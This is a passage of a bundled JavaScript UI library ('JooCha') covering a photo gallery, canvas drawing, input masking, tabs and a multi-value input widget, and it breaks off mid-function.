/**
 * PhotoGallery - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.2.1
 *
 * See usage examples at http://joocha.com/examples
 */

var GALLERYOBJPP;
var GALLERYOBJINDEX=0;
var GALLERYIMGLIST=[];
var GALLERYOBJECTS=[];

//---------------------------------------------------
var IMGCHANGEEFFECTCOUNTER=0;
function RemoveImageByEffect(tmpimgid)
{
	var img=document.getElementById(tmpimgid);
	if(img){
		var paro=img.parentNode;
		paro.removeChild(img);
	}
}
//---------------------------------------------------
function ChangeImageByEffect(imgid,isrc,pnteval,xchgtime)
{
var ino=IMGCHANGEEFFECTCOUNTER++;
tmpimgid=imgid+'__TEMPIMGFORCHANGE'+ino;
var img=document.getElementById(imgid);
var cln=document.getElementById(imgid).cloneNode(true);
var paro=img.parentNode;

img.id=tmpimgid;
cln.src=isrc;

if(pnteval)
{
   var local=img;
    eval(pnteval);
}

paro.insertBefore(cln,img);
if(!xchgtime)xchgtime=7000;
setTimeout("RemoveImageByEffect('"+tmpimgid+"')",xchgtime);
return 0;
}

//----------------------------------------------s

function JC_Gallery(ContainerIdName,imgList)
{
var local=this;
this.GALLERYOBJIPOS=0;
this.phts_glob;
this.classAddon='APG9';
this.imgfix='h';
this.pgWidth="640";
this.pgHeight="480";
this.pgpanW="50";
this.pgpanH="50";
this.id=this.name=ContainerIdName;
this.logoUrl="";
this.container="";
this.ImageList=[];
this.ImageResponsive=[[1200,900],[1024,800],[800,600],[640,480],[480,300],[0,0]];

this.init=function init(nm,imgList){
	GALLERYOBJINDEX++;
	local.index=GALLERYOBJINDEX;
	if(!imgList || imgList==undefined)imgList=[];
	GALLERYIMGLIST[local.index]=local.ImageList=imgList;
	GALLERYOBJECTS[local.index]=local;
	
	local.container=null;
	if(nm && nm!=undefined){
		if((typeof nm)=="object"){
			local.container=nm;
		}else{
			local.container=document.getElementById(nm);
		}
	}else {
		local.container=document.createElement("div");
	}
	if(local.container.id){
		local.container.id="jcGallery"+local.index;
	}
	
	for(var i=0;i<local.container.attributes.length;i++){
		if(local.container.attributes[i].name && local.container.attributes[i].name.toLowerCase().indexOf("data-")){
			local[local.container.attributes[i].name.toLowerCase().substr(5)]=local.container.attributes[i].value;
		}
	}

	if(local.ImageList.length<=0){
		var els=document.getElementsByTagName("img");
		for(var k=0;k<els.length;k++){
			local.ImageList[local.ImageList.length]=els[k].getAttribute("src");
			els[k].setAttribute("data-position",k);
			AddEventOnObject(els[k],"click",local.PhotoPreviewX);
		}
	}

	local.maximize();
	local.pgWidth=parseInt(local.pgWidth);
	local.pgHeight=parseInt(local.pgHeight);
	local.pgpanW=parseInt(local.pgpanW);
	local.pgpanH=parseInt(local.pgpanH);

}

this.maximize=function maximize()
{
	var doc=SelfDocument;
	var crd=GetObjectCoords(doc,doc.documentElement);
	//var y=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+15+'px'
	//var x='25px';
	
	w=parseInt(crd.clientWidth)-100;
	h=parseInt(crd.clientHeight)-150;
	local.pgWidth=local.ImageResponsive[0][0];
	local.pgHeight=local.ImageResponsive[0][1];
	
	for(var l=1;l<local.ImageResponsive.length;l++){
		if(w<local.ImageResponsive[l-1][0] && w>=local.ImageResponsive[l][0]){
			local.pgWidth=local.ImageResponsive[l-1][0];
			local.pgHeight=local.ImageResponsive[l-1][1];
			break;
		}
		if(h<local.ImageResponsive[l-1][1] && h>=local.ImageResponsive[l][1]){
			local.pgWidth=local.ImageResponsive[l-1][0];
			local.pgHeight=local.ImageResponsive[l-1][1];
			break;
		}
		
	}
}

this._StartProgress=function _StartProgress()
{
	var obj=document.getElementById('_rogress'+local.classAddon);
	obj.style.visibility='visible';
	obj.style.display="inline-block";
}

this._StopProgress=function _StopProgress()
{
	var obj=document.getElementById('_rogress'+local.classAddon);
	obj.style.visibility='hidden';
	obj.style.display="none";
}

this._Open=function _Open(t)
{
   local.GALLERYOBJIPOS=t;
   if(local.imgfix=='w')
   local.OpenEx(t,'&ih='+local.pgHeight.toString()+'&imgfix='+local.pgWidth.toString());
   else
   if(local.imgfix=='h')
   local.OpenEx(t,'&iw='+local.pgWidth.toString()+'&imgfix='+local.pgHeight.toString());
   else
   local.OpenEx(t,"");
}

this.OpenEx=function OpenEx(t,par)
{
   local.GALLERYOBJIPOS=t;
   if(!par)par='';
   var locUrl='';
   if(local.phts_glob.indexOf(WebLinkImg)==-1)locUrl=WebLinkImg+local.phts_glob[t];
   
   ChangeImageByEffect('PhotoPreview'+local.classAddon,locUrl+par, "local.style.width='0px';");
   document.getElementById('photoRollic'+local.classAddon).scrollLeft=t*190/2;
   local._StartProgress();
}


var PointerOfSlider;
this.StartSlider=function StartSlider()
{
	clearInterval(PointerOfSlider);
   PointerOfSlider=setInterval(local._Next,3000);
	document.getElementById('PPSS'+local.classAddon).innerHTML='||';
}

this.StopSlider=function StopSlider()
{
   clearInterval(PointerOfSlider);
   PointerOfSlider=0;
  document.getElementById('PPSS'+this.classAddon).innerHTML='||&gt;';
}

this._Slider=function _Slider()
{
if(PointerOfSlider)local.StopSlider();
else  local.StartSlider();
}

this._Next=function _Next(par)
{
  local.GALLERYOBJIPOS++;
  if(!par)par='';
  if(local.GALLERYOBJIPOS>=local.phts_glob.length)local.GALLERYOBJIPOS=0;
  local.OpenEx(local.GALLERYOBJIPOS,par);
}

this._Back=function _Back(par)
{
   local.GALLERYOBJIPOS--;
   if(!par)par='';
   if(local.GALLERYOBJIPOS<0)local.GALLERYOBJIPOS=(local.phts_glob.length-1);
   local.OpenEx(local.GALLERYOBJIPOS,par);
}

//deprecated
this.PhotoPreview001=function PhotoPreview001(objs,indx){

}
//
this.PhotoPreviewX=function PhotoPreviewX(indx)
{

	var phts=local.ImageList;
   if(this && this.getAttribute && this.getAttribute("data-position"))indx=this.getAttribute("data-position");	
   if(!indx)indx=0;
   
//console.log(indx);
   winclose(GALLERYOBJPP);
   var objnm=GetFreeWindowName();
   AlphaMainWin(0.25,"winclose(GALLERYOBJPP);" );
   
   var galleryPanel='';
	galleryPanel+='<div class="gallery_panel">';
	galleryPanel+='<b id="PPSS'+local.classAddon+'"  class="PPSS '+local.classAddon+'" onclick="GALLERYOBJECTS['+local.index+']._Slider()" data-slider="'+(PointerOfSlider?'1':'0')+'">'+(PointerOfSlider?'||':'||&gt;')+'</b>';
	galleryPanel+='<b class="jc_winbutton jc_close" onclick="ShowNormalMainWin();winclose(GALLERYOBJPP);">X</b>';
	galleryPanel+='</div>';
	
	
	local.xWinContainer=GALLERYOBJPP=CreateHTMLWindowEx(null,1,1,1,1,"getobject");
	local.xWinContainer.className='fixWin';
	local.xWinContainer.id=local.name+"_xWinContainer";
	winmaximize(local.xWinContainer);
	  
	local.xWin=new jc_xwin(local.xWinContainer.id);


local.phts_glob=phts;
var photoRollic='';
photoRollic+="<div id='photoRollic"+local.classAddon+"' class='photoRollic "+local.classAddon+"'><div id='imgRollicList"+local.classAddon+"' class='imgRollicList "+local.classAddon+"'>";

for(var t=0;t<phts.length;t++)
{
if(local.imgfix=='w')
  photoRollic+="<img src='"+phts[t]+"&ih="+local.pgpanH+"&imgfix="+local.pgpanW+"' onclick='GALLERYOBJECTS["+local.index+"]._Open("+t+");'>";
else
if(local.imgfix=='h')
  photoRollic+="<img src='"+phts[t]+"&iw="+local.pgpanW+"&imgfix="+local.pgpanH+"' onclick='GALLERYOBJECTS["+local.index+"]._Open("+t+");'>";
else
  photoRollic+="<img src='"+phts[t]+"' onclick='GALLERYOBJECTS["+local.index+"]._Open("+t+");'>";  
}
photoRollic+="</div></div>";
 
   var Vhtml="";

Vhtml+="<div class='blockPhotoGallery "+local.classAddon+"'>";
Vhtml+=galleryPanel;

Vhtml+="<div class='mainPhoto' style='position:relative;background:black;z-index:1000;cursor:default;'>";
Vhtml+="<img id='PhotoPreview"+local.classAddon+"'  class='PhotoPreview pgBut' onload='GALLERYOBJECTS["+local.index+"]._StopProgress()' name='PhotoPreview"+local.classAddon+"'  src='"+phts[indx]+"&iw="+local.pgWidth+"&imgfix="+local.pgHeight+"' >";
Vhtml+="   <div class='functionPanel' >";
Vhtml+="<div id='PPBack"+local.classAddon+"'  class='PPBack pgBut' name='PPBack"+local.classAddon+"' onclick='GALLERYOBJECTS["+local.index+"]._Back()'>-</div>";
Vhtml+="<div id='PPNext"+local.classAddon+"'  class='PPNext pgBut' name='PPNext"+local.classAddon+"' onclick='GALLERYOBJECTS["+local.index+"]._Next()' >+</div>";
Vhtml+="<div id='_rogress"+local.classAddon+"'  class='_rogress pgBut' ></div>";
Vhtml+="   </div>";
Vhtml+="</div>";

Vhtml+=photoRollic;
Vhtml+="</div>";

//GlobalWinResizingHTMLMethod="{document.getElementById('imgPanRollic"+local.classAddon+"').style.width='"+(phts.length*local.pgpanW+180+phts.length*10)+"px';}";
//WinStartResizing(GALLERYOBJPP,GLOBWINOBJLEFT,GLOBWINOBJTOP,local.pgWidth+'px',(local.pgHeight+120)+'px',20,Vhtml);
local.xWin.wBody.innerHTML=Vhtml;

}


	//Public static functions
	this.xGet=function xGet(nm)
	{
		//if(nm in GALLERYOBJECTS)return GALLERYOBJECTS[nm];
		
		for(var i=GALLERYOBJECTS.length-1;i>=0;i--)
		if(GALLERYOBJECTS[i]!=undefined && GALLERYOBJECTS[i])
			if(GALLERYOBJECTS[i].name==nm)return GALLERYOBJECTS[i];
		return null;
	}
	
	this.pointer=null;
	if(this.pointer=this.xGet(ContainerIdName))return this.pointer;
	this.init(local.id,imgList);
	
}




/* DrawPencilOnImage.js */

 function DrawPencilOnImage(vId,vCanvasId,xchg) 
 {
  var local=this;
  var canvas, context, tool,onChangeProc;
  var Id,CanvasId;

  
  function init (vId,vCanvasId,xchg) 
  {
	if(!vId)vId='imageView';
	if(!vCanvasId)vCanvasId=vId+'_canvas';
	Id=vId;
	CanvasId=vCanvasId;
	
	var i=document.getElementById(Id);
	if(i)i.value='';
		
	onChangeProc='';
	if(xchg)onChangeProc=xchg;
    canvas = document.getElementById(vCanvasId);
    if (!canvas) 
	{
      alert('Error: Cannot find canvas element!');
      return;
	}

    if (!canvas.getContext) 
	{
      alert('Error: no canvas.getContext!');
      return;
    }

    context = canvas.getContext('2d');
    if (!context) 
	{
      alert('Error: failed to getContext!');
      return;
    }
	
	var srcimg=document.getElementById(Id+'___image');
	if(srcimg)context.drawImage(srcimg,0,0);
	
	context.strokeStyle='blue';
	context.globalAlpha = 0.5;
    tool = new tool_pencil();
    canvas.addEventListener('mousedown', ev_canvas, false);
    canvas.addEventListener('mousemove', ev_canvas, false);
    canvas.addEventListener('mouseup',   ev_canvas, false);
	canvas.addEventListener('mouseup',   onChangeImage, false);
	
    var clr=document.getElementById(Id+'___clear');
	if(clr)clr.addEventListener('click', local.clearDraw, false);
	
	if(onChangeProc)canvas.addEventListener('mouseup',   onChangeProc, false);
  }

  function tool_pencil () 
  {
    var tool = this;
    this.started = false;

    this.mousedown = function (ev) 
	{
        context.beginPath();
        context.moveTo(ev._x, ev._y);
        tool.started = true;
    };

    this.mousemove = function (ev) 
	{
      if (tool.started) 
	  {
        context.lineTo(ev._x, ev._y);
        context.stroke();
      }
    };

    this.mouseup = function (ev) 
	{
      if (tool.started) 
	  {
        tool.mousemove(ev);
        tool.started = false;
      }
    };
  }

  function ev_canvas (ev) 
  {
    if (ev.layerX || ev.layerX == 0) 
	{ // Firefox
      ev._x = ev.layerX;
      ev._y = ev.layerY;
    } else if (ev.offsetX || ev.offsetX == 0) 
	{ // Opera
      ev._x = ev.offsetX;
      ev._y = ev.offsetY;
    }

    // Call the event handler of the tool.
    var func = tool[ev.type];
    if (func) 
	{
      func(ev);
    }
  }
  
  function onChangeImage()
  {
    var v=document.getElementById(Id+'___data');
	if(v)v.value=local.toDataURL();
    var i=document.getElementById(Id);
	if(i)i.value='true';
	
  }
  
  this.clearDraw=function clearDraw()
  {
	context.clearRect(0, 0, canvas.width, canvas.height);
  }
  
  this.toDataURL=function toDataURL(tp)
  {
     if(!tp)tp='image/png';
	return canvas.toDataURL(tp);
  }
  
  

  init(vId,vCanvasId,xchg);

}





/* jc_mask.js */

/*
class jc_mask gankutvnilia input elementshi monacemebis shekvanis maskirebistvis;
input veli koda ramdenime nabijebad-Stepebad da Tvitoeul Steps akvs tavis konkretuli formati;
Formatis Tipebia:
Number: [0-9]
Sign: [-]
Aplhabet: [a-zA-Z]
Symbols: [\-\+_\.\,\:\;]

Formati Stepebi:
1: /-/i
2: [0-9] - #
4: [.]- 
3: [0-9]

-#,#.##
[0-9]+
,
[a-zA-Z]+

*/
//=======================================================
function jc_mask(idname,attrname)
{
var local=this;
this.id;
this.myObject;
this.strAttribute;
this.objAttribute;
this.type;
//this.method='format';
//this.method_list=new Array('format','fixed');
this.format;
this.showformat;
this.CursorPos;
this.insertMode=0;
this.DisableKeyArray=new Array(8,9,13,16,17,18,19,20,33,34,35,36,37,38,39,40,45,46,144,145);
this.charTypes={vAll:'',vNumeric:'0123456789',vInt:'-0123456789',vFloat:'-0123456789.',uInt:'0123456789',uFloat:'0123456789.',vSign:'-',vFormatChars:'#0A?\.'};
this.format_converts=[['#','\\d+',false,'vFloat'],['0','\\d',false,'vFloat'],['a','\\w+',false,'vAll'],['A','\\w+',false,'vAll'],['c','\\w',false,'vAll'],['C','\\w',false,'vAll']];//char, RegExp, Used, AllowCharListName 
this.StepsKeyAllows=[];//Formatshi
this.StepsFormat=[];//Formatshi
this.allowChars='';
this.firstCursorPos={Start:0,End:0};
//-------------------------------------------------------------------------------------------
this.addslashes=function addslashes(str,charlist){
if(!charlist)charlist='+=,./[]{}():\\?!@#$%^&*';
ret='';
for(var i=0;i<str.length;i++)
if(charlist.indexOf(str.charAt(i))!=-1)
	ret+='\\'+str.charAt(i);
else 
	ret+=str.charAt(i);
	
return ret;
}
//-------------------------------------------------------------------------------------------
this.toStringWithFormat=function toStringWithFormat(val,idx)
{
	if(!val)val=local.myObject.value;
	if(!idx)idx=0;
	var arrFrmt=local.StepsKeyAllows;
	var k,j,p,rge,arr;
	var ret='',frmtp;
	var idxRet=0,idxCurrK=0,idxNext=0,ix;
    for(k=0;k<local.StepsFormat.length;k++)
    {
	
		if(local.StepsFormat[k][1]=='string')
		{
			ret+=local.StepsFormat[k][0];
			ix=val.indexOf(local.StepsFormat[k][0]);
			if(ix!=-1)
			{
				val=val.substr(ix);
				if(idxNext==0 && idxRet!=0 && idxCurrK==k-1 && local.StepsFormat[k][0].length)
				{
					idxNext=(local.StepsFormat[k][0].length>0)?local.StepsFormat[k][0].length:0;
				};
			}
		}
		else
		if(local.StepsFormat[k][1]=='regexp')
		{
			frmtp=local.StepsFormat[k][0].match(/(\+|\?|\*)/i);
		    rge=new RegExp(local.StepsFormat[k][0],'i');
			arr=val.match(rge);
			if(!arr)continue;
			val=val.substr(arr.index+arr[0].length);
			ret+=arr[0];
			if(idxRet==0 && ret.length>=idx)
			{
				if(frmtp==null)
				{idxRet=ret.length;idxCurrK=k;}
				else
				//{idxRet=idx;idxCurrK=-99;}//for keyUp with get cursor pos
				{idxRet=ret.length;idxCurrK=-99;}//for keyUp stay old cursor
			}
		}

    }

	if(idxRet==0 && idxNext==0)idxRet=ret.length;
	return {value:ret,index:(idxRet+idxNext)};
}
//-------------------------------------------------------------------------------------------
this.toCursorChangeWithFormat=function toCursorChangeWithFormat(val,idx,key)//if key==37 then left key
{
	if(!val)val=local.myObject.value;
	if(!idx)idx=0;
	var arrFrmt=local.StepsKeyAllows;
	var k,j,p,rge,arr;
	var ret='',frmtp;
	var idxRet=0,lastIndex=0;
    for(k=0;k<local.StepsFormat.length;k++)
    {
		if(local.StepsFormat[k][1]=='string')
		{
			ret+=local.StepsFormat[k][0];
			if(idxRet==0 && ret.length>=idx)
			{
				idxRet=ret.length;
				break;
			}
			
		}
		else
		if(local.StepsFormat[k][1]=='regexp')
		{
			frmtp=local.StepsFormat[k][0].match(/(\+|\?|\*)/i);
		    rge=new RegExp(local.StepsFormat[k][0],'i');
			arr=val.match(rge);
			if(!arr)break;
			val=val.substr(arr.index+arr[0].length);
			ret+=arr[0];
			lastIndex=ret.length-1;
			if(idxRet==0 && ret.length>=idx)
			{
				idxRet=ret.length;
				break;
			}
			
		}

    }
	if(key==37)
	{
		if(lastIndex>=idx && idx>0)lastIndex=idx-1;
		idxRet=lastIndex;
	}
	else
	while(local.StepsFormat[k+1][1]=='string' || ((local.StepsFormat[k+1][1]=='regexp')&&(local.StepsFormat[k+1][0]=='')))
	{
		ret+=local.StepsFormat[k+1][0];
		idxRet=ret.length;
		k++;
	}

	return {value:ret,index:idxRet};

}

//-------------------------------------------------------------------------------------------
this.formatInitial=function formatInitial(format){
   var c,pStr='',pFrmt='';//char for format string parser
   var KeyArr=local.format_converts,AllowChars='',AllowAll=false;
   var i,j,p,k;
   for(i=0;i<local.format_converts.length;i++)
   {
		if(pFrmt!='')pFrmt+='|';
		pFrmt+=local.format_converts[i][0];
   }
   if(pFrmt)pFrmt='('+pFrmt+')';
   var regFrmt=new RegExp(pFrmt,'igm');
   var arrFrmt=format.split(regFrmt);
   local.StepsKeyAllows=arrFrmt;
   local.StepsFormat=new Array();
   local.firstCursorPos={Start:0,End:0};
   
   for(k=0;k<arrFrmt.length;k++)
   {
		c=arrFrmt[k].charAt(0);
		for(j=0;j<local.format_converts.length;j++)
		if(c==local.format_converts[j][0])
		{
			KeyArr[j][2]=true;
			if(KeyArr[j][3]=='vAll' || !KeyArr[j][3])AllowAll=true;
			if(KeyArr[j][3])AllowChars+=local.charTypes[KeyArr[j][3]];
			break;
		}
		
		
		if(j<local.format_converts.length && c==local.format_converts[j][0])
		{
			c='';
			for(p=0;p<arrFrmt[k].length;p++)
			{
				c+=local.format_converts[j][1];
			}
			pStr+=c;
			local.StepsFormat[k]=[c,'regexp'];
		}else
		{
			c=arrFrmt[k];
			pStr+=c;
			local.StepsFormat[k]=[c,'string'];
			if(k==0)
			{
				local.firstCursorPos.Start=c.length;
				local.firstCursorPos.End=c.length;
			}
		}
   }
   
   if(!AllowAll)local.allowChars=AllowChars;
   //console.log(local.StepsKeyAllows);
   //console.log(local.StepsFormat);
   
   return pStr;
}
//-------------------------------------------------------------------------------------------
this.init=function init(idname,attrname){
  local.id=idname;
  local.myObject=document.getElementById(local.id);
  if(!attrname)attrname='alt';
  local.strAttribute=local.myObject.getAttribute(attrname);
  console.log(local.strAttribute);
  
  try{
	eval("local.objAttribute="+local.strAttribute+";");//attribute may be Object: {type="int",value="1"}
	(local.objAttribute.type) ? local.type=local.objAttribute.type:local.type='format';

	local.format=local.objAttribute.format;
	if(local.objAttribute.insertMode)local.insertMode=1;else local.insertMode=0;
  
	if(local.objAttribute.addon_symbols)
	{
		var b=local.format_converts.length;
		for(var i=0;i<local.objAttribute.addon_symbols.length;i++)
		{
			local.format_converts[b]=local.objAttribute.addon_symbols[i];
			b++;
		}
	}
	
	local.showformat=local.objAttribute.showformat;
	
  }catch(e){
	local.format=local.strAttribute;
	local.insertMode=1;
	local.type='format';
	local.showformat=1;
  }
  
  

  
  switch(local.type)
  {
  case 'format':
	local.allowChars='';
	break;
  case 'float':	
  case 'number':
	local.format='-#.#';
	local.allowChars=local.charTypes.vFloat;
  break;
  case 'int':
	local.format='-#.#';
	local.allowChars=local.charTypes.vInt;
  break;
  
  case 'ufloat':	
  case 'unumber':
	local.format='-#.#';
	local.allowChars=local.charTypes.uFloat;
  break;
  case 'uint':
	local.format='-#.#';
	local.allowChars=local.charTypes.uInt;
  break;
  }
  
  local.formatInitial(local.format);  
  
  
  if(local.showformat)
  {
	local.myObject.value=local.format;
	local.setCaretPosition(local.myObject,local.firstCursorPos);
  }
  local.CursorPos=null;

  AddEventOnObject(local.myObject,'focus',local.onFocus);
  AddEventOnObject(local.myObject,'blur',local.onBlur);
  AddEventOnObject(local.myObject,'keydown',local.onKeyDown);
  AddEventOnObject(local.myObject,'keyup',local.onKeyUp);
  AddEventOnObject(local.myObject,'keypress',function(event){return local.onKeyPress(event);});

}
//-------------------------------------------------------------------------------------------
this.getChar=function getChar(event) {
	return event.charCode || event.which || event.keyCode;
}
//-------------------------------------------------------------------------------------------
this.onFocus=function onFocus(event){
	local.CursorPos=local.getCaretPosition(local.myObject);
}
//-------------------------------------------------------------------------------------------
this.onBlur=function onBlur(event){
	local.CursorPos=null;
}
//-------------------------------------------------------------------------------------------
this.onKeyDown=function onKeyDown(event){
	event = event || window.event; 
	var charCode=local.getChar(event);

	if((local.DisableKeyArray.indexOf(charCode)!=-1)
	    || (local.allowChars.indexOf(String.fromCharCode(charCode))!=-1)
		){
		local.CursorPos=null;		
		return true;
	}
  
return true;
}
//-------------------------------------------------------------------------------------------
this.onKeyUp=function onKeyUp(event)
{
	event = event || window.event; 
	var val=local.myObject.value;
	var charCode=local.getChar(event);
	if(local.CursorPos==null)local.CursorPos=local.getCaretPosition(local.myObject);

	if(local.DisableKeyArray.indexOf(charCode)==-1)
	{
		var ret=local.toStringWithFormat(val,local.CursorPos.Start);
		local.myObject.value=ret.value;
		local.setCaretPosition(local.myObject,ret.index);
	}else
	{
		var ret=local.toCursorChangeWithFormat(val,local.CursorPos.Start,charCode);
		local.setCaretPosition(local.myObject,ret.index);
	}
return true;
}
//-------------------------------------------------------------------------------------------
this.onKeyPress=function onKeyPress(event)
{
	event = event || window.event; 
	var charCode=local.getChar(event);
	if((local.DisableKeyArray.indexOf(charCode)!=-1)
	    || (local.allowChars.indexOf(String.fromCharCode(charCode))!=-1)
		){
		return true;
	}
	
	
	if(local.allowChars && local.allowChars.indexOf(String.fromCharCode(charCode))==-1)
	{
  	   if (event.preventDefault)
    	    event.preventDefault();
	   else event.returnValue = false;
	   return false;
	}
return true;	
}
//-------------------------------------------------------------------------------------------
this.getCaretPosition=function getCaretPosition(ctrl) {

    var CaretPos = {Start:0, End:0};
    // IE Support
    if (document.selection) {

        ctrl.focus ();
        var Sel = document.selection.createRange ();

        Sel.moveStart ('character', -ctrl.value.length);

        CaretPos.Start = CaretPos.End = Sel.text.length;
    }
    // Firefox support
    else if (ctrl.selectionStart || ctrl.selectionStart == '0')
	{
        CaretPos.Start = ctrl.selectionStart;
        CaretPos.End = ctrl.selectionEnd;		
	}
	local.CursorPos=CaretPos;

    return (CaretPos);

}
//-------------------------------------------------------------------------------------------
this.setCaretPosition=function setCaretPosition(ctrl, pos){
	var Start=0,End=0;
	if (pos instanceof Object)
	{
		Start=pos.Start;
		End=pos.End+local.insertMode;
	}
	else
	{
		Start=pos;
		End=pos+local.insertMode;
	}
	
    if(ctrl.setSelectionRange)
    {
        ctrl.focus();
        ctrl.setSelectionRange(Start,End);
    }
    else if (ctrl.createTextRange) {
        var range = ctrl.createTextRange();
        range.collapse(true);
        range.moveEnd('character', Start);
        range.moveStart('character', End);
        range.select();
    }
	if(!local.CursorPos)local.CursorPos={Start:0,End:0};
	local.CursorPos.Start=Start;
	local.CursorPos.End=End;
	
}
//-------------------------------------------------------------------------------------------
if(!attrname)attrname='';
if(idname)this.init(idname,attrname);
}//class

//-------------------------------------------------------------------------------------------
function maskFormEnd(formname,attrname)
{
	if(!attrname)attrname='alt';
	var frm=document.getElementById(formname);
	if(!frm)return 0;
	var els=frm.getElementsByTagName("INPUT");
	if(!els)return 0;
	for(var i=0;i<els.length;i++)
	if(els[i] && els[i].id)
	{
		var atr=els[i].getAttribute(attrname);
		if(atr)
		{
			new jc_mask(els[i].id,attrname);
		}
	}
	
}
//-------------------------------------------------------------------------------------------

/* jc_tabs.js */

function jc_tabs(nm,cls)
{
	var local=this;
	this.name;
	this.elParent;
	this.classname;
	this.elTabs;
	this.elContent;
	this.elData;
	this.count=0;
	this.lastActivate;
	if(!nm)nm='jc_tabs';
	if(!cls)cls=nm;
	
	this.init=function init(nm,cls)
	{
		local.name=nm;
		local.elParent=document.getElementById(local.name);
		local.classname=cls;
		if(!local.elParent.getAttribute("class"))local.elParent.setAttribute("class",local.classname);
		
		local.elTabs = document.createElement("div");
		local.elTabs.setAttribute("id",local.name+'_tabs');
		local.elTabs.setAttribute("class",local.classname+'_tabs');
		local.elParent.appendChild(local.elTabs);
		
		local.elData = document.createElement("div");
		local.elData.setAttribute("id",local.name+'_datalist');
		local.elData.setAttribute("class",local.classname+'_datalist');
		local.elParent.appendChild(local.elData);
	}
	
	this.radiochange=function radiochange()
	{
		var nm=this.getAttribute('idxName');
		var cnt=this.getAttribute('idxCount');
		var obj=document.getElementById(nm+"_data_"+cnt);
		var rad=document.getElementById(nm+"_radio_"+cnt);
		if(local.lastActivate)local.lastActivate.setAttribute('activate','inactive');
		if(rad.checked)
			obj.setAttribute('activate','active');
		else
			obj.setAttribute('activate','inactive');
		local.lastActivate=obj;
	}
	
	this.additem=function additem(tabname,tabcontent,tabtype)
	{
		if(!tabtype)tabtype=1;
		var tbs = document.createElement("div");
		tbs.setAttribute("id",local.name+'_tab_'+local.count);
		tbs.setAttribute("class",local.classname+'_tab');
		tbs.style.cssFloat="left";
		tbs.style.cursor="pointer";
		local.elTabs.appendChild(tbs);	
	
		var inp = document.createElement("input");
		inp.setAttribute("id",local.name+'_radio_'+local.count);
		inp.setAttribute("name",local.name+'_radio');
		inp.setAttribute("idxCount",local.count);
		inp.setAttribute("idxName",local.name);
		inp.type="radio";
		try{
			AddEventOnObject(inp,'click',this.radiochange);
		}catch(e)
		{
			inp.onclick=this.radiochange;
		}
		tbs.appendChild(inp);
	
		var lab = document.createElement("label");
		lab.setAttribute("for",local.name+'_radio_'+local.count);
		lab.innerHTML=tabname;
		tbs.appendChild(lab);

		switch(tabtype)
		{
		case 1:
		case '1'://Moving Content
			var dts = document.createElement("div");
			dts.setAttribute("id",local.name+'_data_'+local.count);
			dts.setAttribute("class",local.classname+'_data');
			dts.setAttribute('activate','inactive');
			dts.appendChild(document.getElementById(tabcontent));
			local.elData.appendChild(dts);
		break;
		
		default:
			var dts = document.createElement("div");
			dts.setAttribute("id",local.name+'_data_'+local.count);
			dts.setAttribute("class",local.classname+'_data');
			dts.setAttribute('activate','inactive');
			dts.innerHTML=tabcontent;
			local.elData.appendChild(dts);		
		}
		
		local.count++;
	}
	
	this.activate=function activate(page)
	{
	    if(page<local.count)
		{
			var tbs=document.getElementById(local.name+'_tab_'+page);
			var rad=document.getElementById(local.name+'_radio_'+page);
			var dat=document.getElementById(local.name+'_data_'+page);
			dat.setAttribute('activate','active');
			rad.checked=true;
			local.lastActivate=dat;
			return true;
		}
		return false;
		
	}
	
	this.init(nm,cls);
}


/* jc_multinput.js */

/**
 * js_multinput - JavaScript JooCha Library
 *
 * Functions collection for input element with multiple values
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcMultInputCounter=0;
var xMultInputObjects=[];
var xMultInputObjectsById={};
//------------------------------------
function jc_MultInput(vObjectOrId,vInputId,vClassName,vUrl,vCallBack,vDataType,xChange,xClick)
{
	var local=this;
	this.ObjectCounter=(jcMultInputCounter+1);jcMultInputCounter++;
	
	this.vObjectOrId=vObjectOrId;
	this.vInputId=vInputId;
	this.vClassName=vClassName;
	this.vUrl=vUrl;
	this.vCallBack=vCallBack;
	this.vDataType=vDataType;
	this.xChange=xChange;
	this.xClick=xClick;

	this.QueryLink=this.callBack=null;
	this.QueryType='xml';
	this.inputId='';
	this.value='';
	this.debug=0;
	this.TagType="input";
	this.ParentID="";
	this.separateSymbol=";"
	this.keypress=null;
	this.afterChangeTimeWait=300;
	this.delayTime=0;
	this.valueURLParamName="q";
	this.myResult=null;
	this.myResultList=null;
	this.myResultPanel=null;
	this.collapseDirection="down";
	
	
	this.myButtonId="";
	this.myResultId="";
	this.myFilterId="";
	this.parent="";
	this.grandParent="";
	this.myCursorId="";
	this.myCursor="";
	this.vInit="";
	
	this.vValue='';
	
this.Init=function Init(){	
    if(local.vObjectOrId)
	{
		this.parent=local.vObjectOrId;
		if(typeof local.vObjectOrId !== "object"){
			var prev=local.xGet(local.vObjectOrId);
			if(prev){
				local=prev;
				return local;
			}
			local.parent=document.getElementById(local.vObjectOrId);
		}
		
		if(local.parent.id)
			local.ParentID=local.parent.id;
		else 
			local.ParentID=local.parent.id="xMultInputParentID"+local.ObjectCounter;

		if(local.parent)
		{
			local.grandParent=local.parent.parentElement || local.parent.parentNode;
			
			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			if(!local.xChange)
			if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");
			if(!local.xClick)
			if(local.parent.getAttribute("data-onclick"))local.xClick=local.parent.getAttribute("data-onclick");

			if(!local.vUrl)
			if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
			
			if((!local.vValue) || (local.vValue==undefined))
			if(local.parent.getAttribute("data-value"))local.vValue=local.parent.getAttribute("data-value");
			
			
			if(!local.vCallBack)
			if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
			
			if(!local.vInit)
			if(local.parent.getAttribute("data-init"))local.vInit=local.parent.getAttribute("data-init");
			
			
			if(!local.keypress)
			if(local.parent.getAttribute("data-keypress"))local.keypress=local.parent.getAttribute("data-keypress");		
			
			if(local.parent.getAttribute("data-collapse-direction"))local.collapseDirection=local.parent.getAttribute("data-collapse-direction");					
		
					
			if(!local.vDataType)
			if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
			if(!local.vDataType)local.vDataType="xml";
			
		
			if(!local.vClassName)
